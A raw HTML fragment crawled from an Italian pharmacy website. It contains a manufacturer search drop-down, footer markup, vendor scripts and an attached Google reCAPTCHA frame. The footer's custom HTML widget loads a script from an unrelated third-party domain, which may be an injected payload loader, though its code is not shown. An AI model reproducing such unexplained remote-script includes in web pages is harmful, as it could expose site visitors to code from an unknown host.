it.srl</option><option class="level-0" value="16">Recordati spa</option><option class="level-0" value="2780">Regivet bv</option><option class="level-0" value="2564">Richter pharma ag</option><option class="level-0" value="778">Riemser pharma gmbh</option><option class="level-0" value="1821">Rivopharm ltd</option><option class="level-0" value="1430">Ro-farm.di de maio salvatore&amp;c</option><option class="level-0" value="546">Roche spa</option><option class="level-0" value="412">Rottapharm spa</option><option class="level-0" value="1398">Rovi pharma ind.services s.a.</option><option class="level-0" value="405">S.f. group srl</option><option class="level-0" value="1633">S.i.a.d. spa</option><option class="level-0" value="1344">S&amp;r farmaceutici spa</option><option class="level-0" value="111">Salf spa</option><option class="level-0" value="1744">San giorgio pharma srl</option><option class="level-0" value="85">Sandoz spa</option><option class="level-0" value="1325">Sanitas lab.chimico farm.srl</option><option class="level-0" value="68">Sanofi srl</option><option class="level-0" value="654">Santen italy srl</option><option class="level-0" value="1427">Santen oy</option><option class="level-0" value="1643">Sapio life srl</option><option class="level-0" value="708">Savio pharma italia srl</option><option class="level-0" value="315">Savoma medicinali spa</option><option class="level-0" value="162">Scharper spa</option><option class="level-0" value="1006">Sciclone pharmac.italy srl</option><option class="level-0" value="1212">Sclavo diagn.international srl</option><option class="level-0" value="1094">Sella srl</option><option class="level-0" value="106">Serb s.a.</option><option class="level-0" value="576">Servier italia spa</option><option class="level-0" value="1962">Shionogi srl</option><option class="level-0" value="1012">Siar pharma srl</option><option class="level-0" value="1658">Sico spa</option><option class="level-0" value="25">Sifi spa</option><option class="level-0" value="929">Simesa spa</option><option class="level-0" value="2409">Sintofarm spa</option><option class="level-0" value="994">Sirton medicare srl</option><option class="level-0" value="43">Sit laboratorio farmac. srl</option><option class="level-0" value="621">Smith &amp; nephew srl</option><option class="level-0" value="599">So.se.pharm srl</option><option class="level-0" value="2639">Societa&#8217; industrial vet. s.a.</option><option class="level-0" value="703">Sofar spa</option><option class="level-0" value="1656">Sol spa</option><option class="level-0" value="1265">Sophos biotech srl</option><option class="level-0" value="2551">Sp veterinaria s.a.</option><option class="level-0" value="64">Spa (soc.pro.antibiotici) spa</option><option class="level-0" value="1793">Special product&#8217;s line spa</option><option class="level-0" value="1709">Stallergenes italia srl</option><option class="level-0" value="1206">Std pharmaceutic.(ireland) ltd</option><option class="level-0" value="1561">Stewart italia srl</option><option class="level-0" value="938">Stroder srl</option><option class="level-0" value="183">Substipharm</option><option class="level-0" value="1351">Sun pharma italia srl</option><option class="level-0" value="1404">Swedish orphan biovitrum srl</option><option class="level-0" value="690">Takeda italia spa</option><option class="level-0" value="1675">Taw pharma (ireland) limited</option><option class="level-0" value="1198">Tecnigen srl</option><option class="level-0" value="1618">Tecnimede soc.tecnico-med.s.a.</option><option class="level-0" value="634">Tecnopharma italia srl</option><option class="level-0" value="2339">Teknofarma srl</option><option class="level-0" value="29">Teofarma srl</option><option class="level-0" value="2268">Ternova srl</option><option class="level-0" value="1428">Teva b.v.</option><option class="level-0" value="101">Teva italia srl</option><option class="level-0" value="1765">The simple pharma company ltd</option><option class="level-0" value="306">Thea farma spa</option><option class="level-0" value="751">Theramex italy srl</option><option class="level-0" value="1328">Tillotts pharma gmbh</option><option class="level-0" value="870">Topridge pharma (ireland) ltd</option><option class="level-0" value="1922">Towa pharmaceutical spa</option><option class="level-0" value="2715">Tp whelehan son &amp; co ltd</option><option class="level-0" value="2353">Trebifarma srl</option><option class="level-0" value="197">Ucb pharma spa</option><option class="level-0" value="416">Union health srl</option><option class="level-0" value="2397">Unione commerciale lombarda sp</option><option class="level-0" value="2710">Univet ltd</option><option class="level-0" value="511">Upsa italy srl</option><option class="level-0" value="2523">V.m.d.</option><option class="level-0" value="365">Valeas ind.chim.farmac. spa</option><option class="level-0" value="1666">Valneva austria gmbh</option><option class="level-0" value="1481">Valneva sweden ab</option><option class="level-0" value="1925">Vertex pharmaceuticals it.srl</option><option class="level-0" value="2714">Vet-agro trading sp.z o.o.</option><option class="level-0" value="2545">Vetcare oy</option><option class="level-0" value="2055">Vetoquinol (fr) s.a.</option><option class="level-0" value="2120">Vetoquinol italia srl</option><option class="level-0" value="2586">Vetpharma animal health s.l.</option><option class="level-0" value="2590">Veyx-pharma gmbh</option><option class="level-0" value="1819">Viatris healthcare limited</option><option class="level-0" value="797">Viatris pharma srl</option><option class="level-0" value="1934">Vifor fresenius m.c.r.p.france</option><option class="level-0" value="1604">Vifor fresenius m.c.r.ph.i.srl</option><option class="level-0" value="864">Viiv healthcare srl</option><option class="level-0" value="2528">Virbac s.a. (fr)</option><option class="level-0" value="2022">Virbac srl</option><option class="level-0" value="251">Visufarma spa</option><option class="level-0" value="1746">Vitalaire italia spa</option><option class="level-0" value="1648">Vivisol srl</option><option class="level-0" value="1662">Voxisud srl</option><option class="level-0" value="2775">Warburton technology limited</option><option class="level-0" value="1707">Wave pharma srl</option><option class="level-0" value="2629">Wdt</option><option class="level-0" value="1302">Welcome pharma spa</option><option class="level-0" value="275">Zambon italia srl</option><option class="level-0" value="1523">Zambon spa</option><option class="level-0" value="728">Zentiva italia srl</option><option class="level-0" value="1058">Zeta farmaceutici spa</option><option class="level-0" value="2013">Zoetis italia srl</option><option class="level-0" value="2776">Zoopan produtos pecuarios s.a.</option><option class="level-0" value="2753">Zooprof.del mezzogiorno</option><option class="level-0" value="2757">Zooprof.foggia</option><option class="level-0" value="1903">Zr pharma&amp; gmbh</option> </select> <input type="hidden" name="offarmaco_produttore_operator" value="and" /></li><li><input type="hidden" name="ofsubmitted" value="1"><input type="submit" value="Cerca"></li></ul></div></form></div></section></aside></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/farmacia.js"></script></div></div></section></div></div></div><div class="site-footer"><div class="wrap"><p>Made with <span class="dashicons dashicons-heart"></span> by Farmacia.it. <a href="/disclaimer/">Disclaimer</a>.</p></div></div></div><script id='pt-cv-content-views-script-js-extra'>var PT_CV_PUBLIC={"_prefix":"pt-cv-","page_to_show":"5","_nonce":"8eab728438","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/www.farmacia.it\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]","is_mobile_tablet":"","sf_no_post_found":"Nessun articolo trovato.","lf__separator":","};var PT_CV_PAGINATION={"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};</script> <script defer src="https://www.farmacia.it/wp-content/cache/autoptimize/js/autoptimize_13ce5c7e81e4675d33471896f87c4e15.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7ec4ab5c1e4d4ab8808314a337b83454","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="orQceMM2jDMIXp8AvY5pGQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769120932164');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>